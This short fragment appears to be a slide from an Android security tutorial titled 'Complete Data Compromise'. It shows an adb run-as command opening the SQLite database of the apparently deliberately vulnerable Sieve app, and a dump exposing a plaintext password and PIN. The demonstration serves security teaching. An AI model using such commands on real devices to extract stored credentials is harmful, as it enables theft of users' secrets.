 Complete Data
Compromise

$ adb shell run-as com.mwr.example.sieve sqlite3 databases/database.db

.dump

PRAGMA foreign_keys=OFF;

BEGIN TRANSACTION;

INSERT INTO Key VALUES('Thisismylongpassword123','1234');